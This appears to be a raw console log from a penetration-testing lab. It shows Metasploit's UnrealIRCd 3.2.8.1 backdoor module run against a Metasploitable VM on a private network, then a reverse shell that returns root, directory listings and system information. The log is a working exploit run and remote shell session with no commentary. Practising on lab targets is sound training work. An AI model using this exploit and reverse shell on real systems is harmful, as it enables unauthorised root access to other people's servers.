 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.156:4444
[*] 192.168.0.195:6697 - Connected to 192.168.0.195:6697...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.195:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Ltd0UlCEVLcNtjsn;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Ltd0UlCEVLcNtjsn\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.156:4444 -> 192.168.0.195:47876) at 2025-11-12 08:49:46 -0500
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/etc/unreal